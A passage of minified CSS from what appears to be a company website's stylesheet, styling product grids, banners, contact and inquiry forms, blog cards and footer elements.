20px;display: none;}body .listv-active .pro-thumb {width: 30%;float: left;}body .listv-active .featrued_prod_title-2 {width: 70%;float: right;}.head-icone img {position: absolute;left: -40px;top: 30px;}.ex-padss {padding-bottom: 15px;}.inquiry-pops {padding: 10px 25px;}.bannermain .owl-carousel .owl-item img {}p.ft-addresses {padding-left: 0px;margin-bottom: 0;}h2.my-head {color: #71bf44 !important;text-transform: uppercase;font-weight: 700;margin-top: 60px;margin-bottom: 15px;}section.about-sec {padding-bottom: 40px;padding-top: 10px;}section.about-sec p {font-size: 14px;padding-right: 50px;color: #09090b;line-height: 29px;}body h2.get-a-quote-nows {color: #273773 !important;padding-left: 13px;padding-bottom: 20px;}.form-secs input {border: solid 1px #fff;background-color: #f3f3f3;border-radius: 50px;padding: 10px 10px;}.form-secs input::placeholder {font-style: italic;}body .form-secs textarea {height: 100px !important;border: solid 1px #fff;resize: none;background-color: rgb(243, 243, 243);border-radius: 20px;padding: 20px 0px 0px 20px;}body .form-secs textarea::placeholder {font-style:italic;}body .form-secs button#inquiry_form_btn {text-transform: uppercase;background-color: #273773;padding: 10px 40px;border-radius: 50px;border: unset;color: #8ad7bc !important;font-weight: 700 !important;}.form-secs {padding-top: 30px;}.our-contact-servicess {padding-bottom: 60px;}.custom-service-main-divs img {margin: 0 auto;}.custom-service-main-divs {text-align: center;}.custom-service-main-divs img.img-2 {display: none;}.custom-service-main-divs {background-color: #273773;box-shadow: 5px 20px 30px #00000082;color: #7fc3b3;height: 300px;padding-top: 50px;}.custom-service-main-divs h4.ser-1 {text-transform: uppercase;padding-top: 10px;position: relative;}.custom-service-main-divs h4.ser-1:before {content:'';background: #88d4ba;width: 60px;height: 2px;position: absolute;left: 0;right: 0;margin: 0 auto;top: 32px;}.custom-service-main-divs:hover {background-color: #8ad7bc;transition: all .3s linear;color: #273773;}.custom-service-main-divs:hover .img-2 {display: block;}.custom-service-main-divs:hover .img-1 {display: none;}.custom-service-main-divs:hover h4.ser-1:before {background: #273773;}body .listv-active li {height: unset !important;}body .listv-active p.short-desc-home {height: 40px;}.innercaption h2 {font-weight: 700;font-size: 42px;color: #ffff !important;opacity: 1;line-height: 42px;text-transform: uppercase;opacity: 0;}.alert-success {display: inline-block;}.top-right li span {padding-right: 6px;font-weight: 400;}.top-right ul {display: block;float: left;padding-left: 130px;text-align: right !important;margin: 0 auto;}.ext-paddS {display: inline-block;float: right;position: relative;top: 1px;}.ext-paddS input[type="submit"] {position: absolute;right: 0px;background: url(/images/serch-icons.png);background-repeat: no-repeat;background-position: 18px 8px;color: transparent !important;border: unset;}.ext-paddS input[type="text"]::placeholder {color: #242b5b;}.ext-paddS input[type="text"] {padding: 4px 14px;color: #000;}.ab-img img {margin-top: 0px;}.white-bg a.readmore {margin-top: 20px;font-weight: 500 !important;}.product-list a.pro-links {background-color: #b41f2e;color: #fff;padding: 5px 10px;text-align: center;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: block-axis;overflow: hidden;line-height: 40px;position: relative;top: -15px;}.product-list img {width: 100% !important;height: 270px;}.discs {display: none;}ul.cus-social {display: inline-block;margin-bottom: 0;margin-top: 10px;}ul.cus-social li a {display: inline-block;width: 36px;height: 36px;}ul.ft-address li img {height: 20px;width: 20px;position: relative;left: -3px;}p.web-link {padding-left: 10px;margin-bottom: 2px;}ul.ft-address li i.fa.fa-envelope {margin-top: 5px;}ul.footer-menus-list li a {color: #d5d4d4;font-size: 14px;line-height: 25px;font-weight: 400;}body a {outline: none;}span.spni {padding-left: 2px;}.abs-img {margin-top: 40px;width: 100%;}.ab-1-top {padding-top: 20px;}.inxas {width: 100%;height: 200px;resize: none;padding: 10px 0 0px 10px;border: solid 1px #d7d7d7;}.inxas::placeholder {color: #99a6c4;}.inxa {background-color: #282828;border-color: #282828;color: #fff;padding: 10px 20px;border: unset;}.getintouch {margin: 0 0 10px 0;color: #282828;position: relative;padding-left: 0;font-weight: 700;text-transform: uppercase;font-size: 42px;padding-top: 20px;padding-bottom: 30px;}.contact-content-div {background-color: #ebebeb;padding: 50px 0 40px 0;}.contact-content-div .col-md-4 {position: relative;}.contact-content-div .col-md-4:before {content: "";background-color: #767676;width: 1px;height: 70px;position: absolute;right: 40px;}.contact-content-div .col-md-4:last-child:before {position: relative;}.contact-content-inner {position: relative;}.contact-content-inner img {position: absolute;left: 0;top: 18px;}.contact-content-list {padding-left: 60px;padding-top: 15px;}.contact-content-list li {color: #767676;}.cat_level_1 a {background-color: #c6c6c6;color: #000 !important;margin-bottom: 3px;text-transform: capitalize;}.cat_level_1:hover a {background-color: #e4e4e4;}ul.products {margin-bottom: 0;}ul.productses {display: none;}p.filtered-by-s {display: none;}li.buil-d {max-width: 60%;}section.bread-crum {background-color: #cccccc7d;max-width: 1600px;margin: 0 auto;}.bread_crumb {padding: 10px 0 10px 0 !important;}.bread_crumb a {color: #000;font-weight: 500;font-size: 14px;}h1.pgtitle {color: #71bf44;font-weight: 700;font-size: 20px;}ul.cus-social li a i {color: #fff !important;}.related-heading h4 {padding-left: 20px !important;margin-bottom: 0px;font-size: 42px;font-weight: 700;color: #71bf44 !important;}.btn-primary:focus {background-color: #242b5b;}.social-icon-view-products {border-top: solid 2px #ccc;margin-top: 30px;}h6.social-icon-view-now {color: #b41f2e;font-weight: 700;font-size: 22px;padding-top: 20px;}.cus-social-1 {margin-top: 10px !important;}li.last-list a {margin-right: 0 !important;}.ab-1-top img {margin-bottom: 10px;}.short-descrition-inner {min-height: 140px;max-height: 140px;overflow: hidden;}ul.view-pro-img {white-space: nowrap;}a.pro-linksss {display: block;background-color: #e4e4e4;margin-bottom: 3px;padding: 10px 0px 10px 25px;color: #000;position: relative;}a.pro-linksss:before {content: "-";position: absolute;left: 6px;font-size: 21px;top: 5px;}body .pro-menu-inner a.pro-linksss.active {background-color: #c6c6c6;}body .logo img {position: relative;display: block;padding-top: 0px;padding-bottom: 10px;}.fea-products li {width: 18% !important;float: left;margin-right: 16px;}.fea-products {white-space: nowrap;}.cer-img-div img {text-align: right;margin: 0 0 0 auto;width: 80%;}.cer-img-div {position: relative;}.cer-img-div i.fa.fa-play {position: absolute;bottom: 5%;left: 130px;font-size: 15px;color: #fff;border: solid 3px;width: 50px;height: 50px;line-height: 45px;}video#myVideo {object-fit: cover;-webkit-box-orient: vertical;-webkit-box-direction: normal;}.about-sec .owl-carousel img {width: 100%;padding: 0px 2px;}.video-box {width: 90%;margin: 0 auto;}li.sales-manager {padding-top: 10px;}.request.for.quate {float: right;padding: 7px;}.request.for.quate a {background-color: #d7d6d6;padding: 10px 30px 11px 30px;text-align: center;text-transform: uppercase;font-weight: 600;color: #000 !important;}p.banner-para {font-size: 16px;line-height: 2;font-weight: 300;}.btn.btn-primary.bannerbtn1 {border-radius: unset !important;box-shadow: unset !important;font-size: 16px;font-weight: 600 !important;background-color: #d7d6d6 !important;color: #000 !important;text-transform: uppercase;padding: 9px 40px 9px 40px !important;}.btn.btn-primary.bannerbtn {border-radius: 10px;box-shadow: unset !important;font-size: 14px;font-weight: 600 !important;background-color: #fff;color: #0069b7 !important;text-transform: capitalize;padding: 11px 45px 11px 45px !important;border-radius: 100px !important;border: 1px solid #ffffff !important;}.bannermain .owl-prev {width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;background-repeat: no-repeat;}.bannermain i {display: none !important;}li.prowrapper-list-last a img {width: auto !important;}.products-home-main {position: relative;}ul.prowrapper-list {position: relative;white-space: normal;}li.prowrapper-list-first {width: 100%;float: left;position: relative;height: 70px;overflow: visible;}li.prowrapper-list-last {float: right;}a.pro-wrapper-absolute {}.products-home-main:hover a.pro-wrapper-absolute {left: 0;top: 0;}a.pro-wrapper {color: #fff;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;text-align: center;position: absolute;top: -35px;right: 0px !important;left: 0px;background-color: #006993;width: 100%;padding: 20px 0px;}.owl-carousel-blogs .owl-nav {height: unset;display: block !important;top: 40%;}.owl-carousel-blogs .owl-nav .owl-prev {background-image: url(/images/lefticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}.owl-carousel-blogs .owl-nav .owl-next {background-image: url(/images/righticon.png);width: 50px !important;height: 50px;line-height: 9;background-color: transparent !important;font-size: 0;}section.images-sec h2.askldk {color: #b41f2e !important;text-transform: uppercase !important;font-weight: 700;font-size: 42px !important;margin: 0 0 0px 0;padding-bottom: 40px;padding-top: 20px;}.form-sec input::placeholder {color: #282828;font-style: unset;}.form-sec textarea::placeholder {color: #282828;font-style: unset;}.maps-imagess img {width: 100% !important;}body .form-sec h2 {color: #fff;padding-left: 50px;line-height: 20px;font-weight: 600;max-width: 45%;line-height: 38px;}p.asdaszxc a {display: inline-block;color: #71bf44;padding: 0 5px;font-weight: 400;}.products-home-inner a img {height: 250px;width: 100% !important;}.search {float: right;padding-top: 6px;}.search input[type="text"]::placeholder {color: #e60012;}.search input[type="text"] {padding: 5px 17px;background-color: #ffffff;border: unset !important;color: #000 !important;outline: none;}.search input[type="submit"] {position: absolute;top: 7px;right: 0;border-radius: 50px;border: unset;background-image: url(/images/Nanjing-Meetall_02.png);background-repeat: no-repeat;background-color: transparent;font-size: 0;width: 32px;height: 30px;background-size: 100% 100%;right: 0;left: 155px;}.search {padding: 7px 4px;position: relative;}ul.products li .product_thumb {float: right;line-height: unset !important;width: 100%;height: 100% !important;}ul.products li .featrued_prod_title-2 {float: left !important;display: inline-block;margin-top: 45px;padding-left: 20px;width: 50%;}ul.products li .pro-thumb {float: right;width: 50%;}body .product_thumb img {width: 100%;height: 230px !important;}.for-more-content {position: relative;top: 0px;margin: 0 auto;}.pro-title-div .pro-title-2 {color: #006993;font-size: 20px;text-transform: capitalize;font-weight: 700;padding-left: 10px;display: inline-block;line-height: 30px;font-family: "Lato";}a.pro-link {background-color: #336666;color: #fff;text-transform: uppercase;padding: 10px 15px;font-size: 16px;letter-spacing: 1px;float: left;margin-top: 20px;}body .contactmain {background-color: unset !important;}li.item.column.even-li .pro-thumb {float: left;}p.content-para {color: #fff !important;font-size: 14px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 5;-webkit-box-orient: vertical;overflow: hidden;}.wsmenu-list li>.wsmenu-submenu{max-width:120px;}ul.home-gallery li {width: 20%;float: left;@ }h2.o-fact {padding-bottom: 20px;padding-top: 20px;font-size: 42px;text-transform: uppercase;text-align: left;font-weight: 800;color: #b41f2e;}.caption p {font-size: 17px;text-transform: none;font-weight: 400;padding-right: 90px;margin-top: 10px;color: #727272;}li.req a {box-shadow: unset !important;font-size: 14px;font-weight: 500 !important;background-color: #004273 !important;color: #ffffff !important;text-transform: capitalize;padding: 18px 15px 17px 15px !important;}.wsmenu-list>li.active:before {right: 0px;}.bannermain .owl-dots:before {content: "";height: 2px;position: absolute !important;}h2.gernal-head {position: relative;color: #fff;}h2.gernal-head:after {position: absolute;top: 50px;background-color: aliceblue;}h2.gernal-head {position: relative;text-align: left;font-size: 40px;font-weight: 600;padding: 0 6px;color: #000000;display: inline-block;text-transform: capitalize;}.email-p h2.gernal-head {color: #fff;font-size: 34px;border-left: 5px solid #faf8f9;}h2.gernal-headd:before {position: absolute;height: 4px;left: 7px;}h2.gernal-headd {text-align: left;font-size: 40px;margin-bottom: 0;font-weight: 500;color: #71bf44 !important;margin-top: 10px;text-transform: uppercase;padding-bottom: 0px;}h2.gernal-headd {position: relative;}.prod_desc img {max-width: 100%;max-height: 100%;}.prod_desc table {width: 100% !important;}.view-products a {box-shadow: unset !important;font-size: 16px;font-weight: 500 !important;background-color: #231f20 !important;color: #fff !important;text-transform: capitalize;padding: 10px 30px 10px 30px !important;}.view-products {text-align: right;margin-top: 25px;}.heze-pros-main {margin-bottom: 30px;background: #fafafa;position: relative;transition: 0.5s ease;padding-top: 2px;background: url(/images/p-back.png);background-size: 100% 100%;background-position: center center;}img.img-responsive {}.heze-main-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin: auto;}.heze-main-1 {height: 220px;margin: 40px 10px 10px 10px;clip-path: polygon(0 6%, 100% 0, 100% 100%, 0 100%);position: relative;}.heze-main-2 {height: 110px;padding-left: 0px;text-align: center;}.hmi-inner-wrapper-1 {padding: 0 10px;}a {}.hmi-inner-wrapper-1 a {color: #000;font-weight: 600;text-transform: capitalize;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;font-size: 12px;min-height: 30px;}.heze-inner-wrapper-2 a {color: #000;font-weight: 600;text-transform: capitalize;font-size: 12px;border: 1px solid #f5a933;background-color: #f5a933;padding: 7px 30px;color: white;}.heze-pros-main:hover {}section.services-sec {background: url(/images/service.jpg);background-size: cover;max-width: 1600px;margin: 0 auto;padding-bottom: 140px;}.main-inner-div:hover.main-inner-div img {filter: brightness(100);transition:0.3s ease;}.main-inner-div:hover.main-inner-div h4{color:#fff !important;transition:0.3s ease;}.main-inner-div:hover.main-inner-div p{color:#fff !important;transition: 1s ease;}.-blogs-inner-1 img {pohezesition: absolute;left: 10px;top: 20px;width:unset !important;}.heze-blogs-inner-1 img {position: absolute;left: 5px;top: 20px;width: unset !important;}.heze-blogs-inner-1 {position: relative;padding-top: 17px;padding-bottom: 10px;padding-left: 14px;text-align: left;height: 100px;}.blog-bg-color {height: 460px;position: relative;transition: 0.5s;}.ab-ft P {color: #d5d2d2;padding-right: 0px;font-size: 14px;font-weight: 400;}.ab-ft img:before {content: "";}ul.footer-menus-list {}ul.services-ul {padding-top: 0px;}ul.ft-address {padding-top: 5px;}ul.services-ul li {line-height: 28px;padding-left: 0px;padding-right: 30px;height: 15px;overflow: hidden;margin-top: 15px;}ul.services-ul li:before {}ul.ft-address li {line-height: 30px;}section.section-1 {max-width: 1600px;margin: 0 auto;border-top: 1px solid;}section.logo-sec img {margin-top: 0px;max-width: 100%;}ul.ft-address li p {line-height: 20px;font-size: 13px;}.pro-menu {min-height: 600px;}.caption p {font-size: 14px;text-transform: none;font-weight: 400;padding-right: 50px;margin-top: 5px;color: #ffffffd6 !important;line-height: 19px;margin-top: 2px;max-width: 45%;padding-top: 8px;text-align: left;padding-top: 20px;}. .caption p {font-size: 12px !important;text-transform: none;font-weight: 400 !important;padding-right: 90px;margin-top: 5px !important;color: #ffffff !important;}section.blogs-section{background: #000000;}.prod_desc table, .prod_desc td {border-collapse: separate;border: .5px solid #ccc;}.prod_desc p {word-break: break-word;}.prod_desc img{max-width: 100% !important;height: auto !important;margin: 0 auto !important;}.prod_desc div {max-width: 100% !important;height: auto !important;}.prod_desc table div {width: 100% !important;}.bannermain.innerbanner {margin-top: 0px;}section.inner-blogs {padding-top: 25px;padding-bottom: 75px;}.contactmain {margin-top: 15px;}.contactmain h4 {padding: 5px 0px 10px 13px;}a.filter-head {display: none;}.menu_opened .arrow {background-color: #056da4;color: #fff !important;}.menu_opened:hover .arrow {background-color: #056da4;}.menu_opened .arrow:before {color: #fff !important;}body .menu_opened .active_child {background-color: #4c4848 !important;}.cat_level_1.menu_opened > a.un_actives {background-color: #e4e2e2;}.menu_opened.p_active a {background-color: #71bf44 !important;color: #fff !important;}.menu_opened.p_active a:before {color: #fff;}.menu_opened.p_active a.un_actives {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.un_actives:before {color: #000 !important;}.menu_opened.p_active a.pro-linksss {background-color: #ccc !important;color: #000 !important;}.menu_opened.p_active a.pro-linksss:before {color: #000;}.owl-carouselbg .owl-dots {display: none;}.wsmenu-list li.active {padding: 0px 0px 0 0px;}p.small {font-size: 22px;}.heze-inner-wrapper-2 {text-align: center;margin-top: 20px;}.heze-pros-main:hover {transition: 0.3s;background: url(/images/nbv.png) !important;background-repeat: no-repeat !important;background-size: cover !important;}.heze-pros-main:hover .heze-inner-wrapper-2 a {color: #f5a933;background=c: #fff;background-color: #fff;}.heze-pros-main:hover .hmi-inner-wrapper-1 a {color: #fff;transition: 0.2s;}.main-about p {color: #fff;margin-top: 10px;margin-right: 60px;}section.images-sec .gernal-headd {margin-top: 100px;}ul.main-ul {width: 100%;}.main-inner-div:hover {background-color: #0d0c0f;transition: 1s;transform: rotateY(180deg);}.col-md-7.col-sm-6.col-xs-12.col-lg-7.mainnn {margin-top: 50px;}.main-inner-div.one {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.main-inner-div.two {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 99%);}.main-inner-div.three {clip-path: polygon(0% 8%, 100% 7%, 100% 97%, 0 84%);}.main-inner-div.four {clip-path: polygon(0% 7%, 100% 7%, 100% 86%, 0 97%);}.col-md-5.col-sm-6.col-xs-12.col-lg-5.main-1 {margin-top: 40px;}section.blogs-section .gernal-headd {margin: 60px 0 10px 0;}.blog0 {clip-path: polygon(0% 22%, 100% 7%, 100% 100%, 0 100%);}.blog1 {clip-path: polygon(0% 7%, 100% 18%, 100% 100%, 0 100%);}.blog2 {clip-path: polygon(0% 0%, 100% 0%, 100% 97%, 0 84%);}.blog3 {clip-path: polygon(0% 0%, 100% 0%, 100% 86%, 0 97%);}.blog2 .blo-til {top: 0px;}.blog3 .blo-til {top: 0;}img.ab-img-sec.img-responsive {padding: 25px 25px;}.why-bg h2.gernal-head {font-weight: 600 !important;padding-right: 110px;padding-left: 15px;font-size: 34px;}p.why-para {margin-top: 20px;color: #231f20;font-size: 14px !important;font-weight: 500;line-height: 25px;margin-bottom: 0px;padding-right: 50px;text-align: justify;margin-bottom: 50px;}.why-bg {margin-top: 150px;}.white-bg strong {color: #525252;font-size: 17px !important;text-transform: none;}section.why {background: url(/images/backk.jpg);background-repeat: no-repeat;background-size: 100% 100%;padding: 50px 0;max-width: 1600px;margin: 0 auto;}section.email {background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;background: #71bf44 !important;padding-top: 45px;padding-bottom: 30px;}.email-p {}p.email-para {color: #fff;font-size: 14px;}.email .email-btn {padding: 11px 35px !important;display: inline-block;}.subscribe {margin-top: 0px;width: 100%;}.email .custom-input-email {height: 47px;background-color: #f5a832;border: solid 2px #fff;color: #fff;width: 60%;float: left;position: relative;}.email button#inquiry_form_btn {width: 37% !important;margin-left: 12px;}.footer-p {margin-top: 25px;padding-bottom: 10px;}.catagories {margin-top: 20px;}ul.products-ul {width: 100%;}a {}ul.products-ul li {width: 45%;float: left;border: 1px solid #fff;margin-right: 7px;margin-bottom: 5px;}ul.products-ul li a {padding: 3px 2px 3px 2px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;font-size: 9px;text-transform: capitalize !important;}.white-bg strong {color: #525252;font-size: 16px !important;text-transform: none;}.service-heading {width: 100%;margin-top: 10px;display: none;padding-right: 20px !important;transition: 1s;position: relative;}.service-heading img {width: 15%;margin-top: 31px;float: left;margin-left: 10px;}.main-inner-div.four p {}.main-inner-div.four img {margin-top: 12px;}.btn-products {text-align: right;}.main-inner-div h4:before {}.main-inner-div h4:before {content: "";position: absolute;background-color: #f5a832;height: 5px;width: 39px;transform: rotateZ(90deg);left: -20px;top: 40px;}.main-ul:hover .main-inner-div h4:before {background-color: #fff !important;transition: 0.3s;}.my_inquire {text-align: center;}ul.cus-social-11 {display: inline-block;padding-top: 10px;}ul.cus-social-11 li a {display: inline-block;width: 40px;height: 40px;line-height: 40px;margin: 0 auto;text-align: center;color: #fff!important;}.gfh {margin-bottom: -2px;}ul.btn-groups:hover {opacity: 0.8;transition: 0.3s;}.my_inquire:hover {opacity: 0.8;transition: 0.3s;}a.readmore.button.hvr-bounce-to-right:hover {opacity: 0.8;transition: 0.3s;}a.btn.btn-primary.bannerbtn:hover {opacity: 0.8;transition: 0.3s;border: unset;}button#inquiry_form_btn:hover {}.sss {text-align: right;}@media only screen and (min-width: 320px) and (max-width: 999px) {body .cat-home-wrapper-2 {margin: 0 auto !important;position: absolute;left: 0;right: 0;}body .wsmenucontainer.wsoffcanvasopener {margin-left: 0;z-index: 99999;}body .wsmenu-list>li>a:hover {color: #000 !important;}p.green-news {color: green;margin-bottom: 22px !important;margin-top: 3px !important;}body .my-menu nav#wsnavtoggle {margin-top: 0;}}.container.wsmenucontainer {border-radius: 10px;}.wsmenu-list li.active a {color: #0069b7 !important;font-weight: 600;}.main-inner-serv:before {content: "";}.main-inner-serv {position: relative;height: 200px;padding: 10px 10px;text-align: center;transition: 0.3s;background-size: 100% 100% !important;margin: 30px 0px;background: url(/images/ser-back.png);background-repeat: no-repeat;border: unset !important;border-right: 1px solid #fff;}.main-serv-inner {position: relative;top: -47px;text-align: center;left: 45px;}.main-serv-inner-img {}.main-serv-inner-2 {margin-top: -28px;}.main-serv-inner-2 h4 {color: #fff;font-weight: 600;font-size: 20px;text-align: left;transition: 0.3s;position: relative;}.main-serv-inner-2 {padding-left: 20px;}.main-serv-inner-2 p {text-align: left;color: #ffffff;transition: 0.3s;font-weight: 500;margin-top: 22px;}.main-inner-serv:hover {}h4 {}.main-inner-serv:hover .main-serv-inner-2 h4 {}.main-inner-serv:hover .main-serv-inner-2 p {}.main-inner-serv:hover.main-inner-serv:before {height: 5px;position: absolute;border-radius: 0 0 10px 10px;left: 20px;top: 0;margin: 0 auto;transition: 0.3s;}.one {margin-top: 0px;height: 509px !important;}section.images-sec h2.gernal-headd {margin-bottom: 51px;}.chance-pros-main {position: relative }.prod_desc h3 {color: #9f7d48 }.ab-ft img {max-width: 80%;max-height: 100px }section.menu {margin-top: 100px }.banner_overlay {}.chance-pro-2 {padding-top: 10px;position: absolute;text-align: center;margin: 0 auto;left: 0;right: 0;top: 55%;z-index: 999;margin-bottom: 40px;background-color: #f5f5f5;}.chance-pros-main {position: relative;}.chance-main-1 {width: 100%;margin: 0 auto;position: relative;height: 400px;z-index: 999;background-color: #f5f5f5;top: -100px;}.chance-inner-wrapper-product a {font-size: 17px;color: #292929;font-weight: 500;text-transform: capitalize;margin: 0 auto;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;min-height: 0px;padding: 0 0px 0 0px;padding-top: 7px;}.chance-inner-wrapper-view a {color: #f44c1d;font-weight: 600;text-transform: capitalize;display: inline-block;border-bottom: 2px solid !important;}.chance-inner-wrapper-view {margin-top: 5px;display: inherit;margin-bottom: 25px;}.chance-main-1 img {}.contact-img-scr img {}section.contactus h2.gernal-head {margin-bottom: 40px;margin-top: 40px;}.owl-dots .owl-dot.active span {background: #f5a832 !imporatant;border: unset;}.heze-blogs-inner-2 {text-align: left;padding-left: 16px;}.owl-dots .owl-dot {display: inline-block;margin-right: -10px !important;}section.o-products.form-sec .container {background-size: 100% 100%;background-repeat: no-repeat;padding: 60px 15px;}.servv a {background-color: #0e4a92;padding: 12px 30px 12px 30px;color: #ffffff;font-weight: 500;text-transform: capitalize;font-size: 16px;margin-right: 15px;border-radius: 25px;}h2.serves-2 {text-align: left;color: #fff;}h2.serves-3 {text-align: left;color: #f5a832 !important;}.servvvv li a {border: 1px solid #fff;padding: 12px 15px;color: #fff;border-radius: 25px;}.servv {margin-bottom: 15px;display: inline-block;}.view {text-align: center;}.view a {background: #0069b7 !important;padding: 13px 20px !important;display: inline-block;color: #ffffff;text-transform: capitalize;text-decoration: none;font-size: 16px !important;font-weight: 500 !important;}li.last {MARGIN-TOP: 17PX;}.main-serv-inner-img img {padding-top: 9px;transition: 0.5s;}.chance-pros-mainn {height: 200px;margin-top: 30px;margin-bottom: 75px;transition: .3s ease;}.chance-mainn-1 img {max-height: 100%;max-width: 100%;margin: 0 auto;position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.chance-mainn-1 {max-width: 100%;height: 200px;border: solid 10px #fff;position: relative;top: 10px;transition: 0.3s ease;background: #f2f2f2;}section.featured {padding-top: 50px;padding-bottom: 70px;max-width: 1600px;margin: 0 auto;margin-bottom: 0px;background: #131313;}.chance-innerr-wrapper-product a {color: #292929;font-weight: 600;font-size: 16px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.chance-inner-wrapperr-view a {color: #0f4b94;font-weight: 600;}.chance-inner-wrapperr-view {padding-top: 5px;}.main-blogs {height: 236px;margin: 0px;margin-top: 40px;position: relative;overflow: hidden;}.heze-blogs-inner-11 img {display: inline-block;}.heze-blogs-inner-11 p {display: contents;}.heze-blogs-inner-11 {text-align: left;border-bottom: 1px solid #ccc;max-width: 80%;margin-left: 20px;padding-bottom: 15px;padding-top: 17px;}.servvvv {display: inline-block;}ul.ser-button {display: inline-flex;padding-left: 50px;padding-top: 30px;}p.serves-22 {color: #0f4b94;padding-left: 54px;font-size: 18px;max-width: 40%;}.aaa {background-color: #eaf3f4;margin-top: 25px;padding-bottom: 40px;}.divi-cont-2 {padding-top: 15px;}.contact-img-scr {margin-left: -16px;}section.contactus {padding-top: 0px;padding-bottom: 40px;}.f4 {padding: 0;}.ab-ft .logo {margin-top: -15px;}.search-btn {margin-top: 34px;padding-right: 15px;}.search-btn form {position: relative;top: 50%;left: 50%;transform: translate(-50%, -50%);transition: all 1s;width: 100%;height: 35px;background: 0 0;box-sizing: border-box;padding: 5px;}.search-btn input {position: absolute;top: 0;left: 0;width: 100%;height: 50.5px;line-height: 30px;border: 1px solid #71bf44;font-size: 1em;background-color: transparent;color: #ffffff;border-radius: 25px !important;opacity: 1!important;right: 0;outline: none;padding-left: 10px;}.header-search-btn {font-size: 0;border: unset;}.header-search-btn i.fa.fa-search {font-size: 17px;color: #ffffff;background-color: #71bf44!important;position: absolute;bottom: 5px;left: -5px;top: 17px;}.search-btn form:hover input {display: block;}button.header-search-btn:focus {outline: 0;}button.header-search-btn:focus {outline: 0;}.content-hidden p {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.content h2 {font-size: 32px;}.content-hidden {overflow: hidden;transition: .5s ease;}body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) {display: block !important;}body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p {display: none !important;}button#toggleBtn {outline: unset;}.content-hidden p:nth-child(2) {display: block !important;}.product_secondary_images_container {height: 80px;position: relative;margin: 0 0 0px 3px;}.product_secondary_images_container img {position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}input[type="search"]::placeholder {padding: 10px 10px 10px 10px;font-size: 16px;font-weight: 500;color: #fff;}.bannermain .owl-dots span {height: 12px;width: 12px;border-radius: 20px;border: 1px solid #71bf44;background: #71bf44 !important;}.bannermain .owl-dots .owl-dot.active span {background-color: transparent !important;border: 1px solid #71bf44 !important;height: 15px;width: 15px;margin-top: -2px;}.our-cat {text-align: center;font-weight: 600;text-transform: uppercase;font-size: 42px;margin-bottom: 40px;}.cat-cat {position: relative;}.cat-home-wrapper-main {margin: 0 auto;position: relative;height: 100%;max-width: 120%;min-width: 120%;}.cat-home-wrapper-img {margin: 0 auto;position: relative;}.cat-home-wrapper-img a img {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2 {margin: 0 auto;text-align: center;position: absolute;bottom: 10%;}.cat-home-wrapper-2 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2 p {color: #fff;max-width: 60%;margin: 0 auto;margin-bottom: 30px;font-size: 18px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-main-1 {}.cat-home-wrapper-img-1 {position: absolute;}.cat-home-wrapper-img a img-1 {max-width: 100%;max-height: 100%;}.cat-home-wrapper-2-1 {margin: 0 auto;text-align: center;position: absolute;top: 45%;}.cat-home-wrapper-2-1 h4 {color: #fff !important;font-weight: 600;font-size: 22px;text-transform: uppercase;}.cat-home-wrapper-2-1 p {color: #fff;max-width: 95%;margin: 0 auto;margin-bottom: 20px;font-size: 14px;}a.view {padding: 10px 30px 10px 30px;background-color: #fff;color: #000;font-size: 16px;font-weight: 500;}.cat-home-wrapper-img-1 img {width: 100%;max-height: 100%;margin: 0 auto;margin-bottom: 30px;}.blogs-section .pro-view {text-align: center;margin-top: 85px;text-align: right;}.pro-view a {background-color: #0f4b93;padding: 12px 30px 12px 30px;color: #fff;font-size: 16px;border-radius: 30px;font-weight: 500;}.background {max-width: 100%;}.background p {color: #fff;font-size: 20px;font-weight: 400;max-width: 50%;}.background h2 {color: #71bf44;line-height: 43px;font-size: 38px;font-weight: 500;text-transform: uppercase;margin-bottom: 10px;letter-spacing: -1px;}section.latest-pro {padding: 50px 0 0px 0;}.latest-pro .owl-prev {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/lefttty.png);background-size: 100% 100%;position: absolute;left: -45px;top: 35%;}.latest-pro .owl-next {display: inline-block;font-size: 0;width: 40px;height: 40px;background: url(/images/righty.png);background-size: 100% 100%;position: absolute;top: 35%;right: -45px;}.latest-pro .owl-dots.disabled {display:none;}.latest-pro .owl-nav.disabled {display: block !important;}section.wrapper-back {padding: 50px 0 50px 0 !important;background: url(/images/tattto.jpg);background-color: #ffffff;background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;}.inner-wrapper {text-align: center;}.inner-wrapper p {color: #fff;font-size: 22px;font-weight: 500;line-height: 40px;text-transform: capitalize;padding: 50px 0 50px 0px;margin: 0 auto;}padding-bottom: 10px;}.main-blogs {text-align: center;position: relative;}a.blo-titles {background: transparent !important;color: #0d4a92;text-transform: capitalize;text-decoration: none;font-size: 12px !important;font-weight: 600;opacity: 1;text-align: left;display: block;}.main-blogs:hover a.blo-titles{opacity:1;}.main-blogs:hover img{opacity: 